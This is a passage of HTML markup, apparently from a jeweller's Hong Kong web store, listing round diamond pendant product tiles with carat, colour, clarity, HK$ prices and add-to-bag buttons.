            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102836"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102830">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102830"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.20</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$130,000.00" data-value="130000.0">
                    <span class="js-filtered-product__price-val">HK$130,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102830"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102891">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102891"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$130,000.00" data-value="130000.0">
                    <span class="js-filtered-product__price-val">HK$130,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102891"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP36839">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP36839"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.07</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$135,000.00" data-value="135000.0">
                    <span class="js-filtered-product__price-val">HK$135,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP36839"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102857">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102857"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.05</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$140,000.00" data-value="140000.0">
                    <span class="js-filtered-product__price-val">HK$140,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102857"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102864">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102864"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.04</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$140,000.00" data-value="140000.0">
                    <span class="js-filtered-product__price-val">HK$140,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102864"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102849">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102849"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.08</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$145,000.00" data-value="145000.0">
                    <span class="js-filtered-product__price-val">HK$145,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102849"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP48926">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP48926"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$170,000.00" data-value="170000.0">
                    <span class="js-filtered-product__price-val">HK$170,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP48926"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP104034">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP104034"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.13</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$170,000.00" data-value="170000.0">
                    <span class="js-filtered-product__price-val">HK$170,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP104034"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP21639">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP21639"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
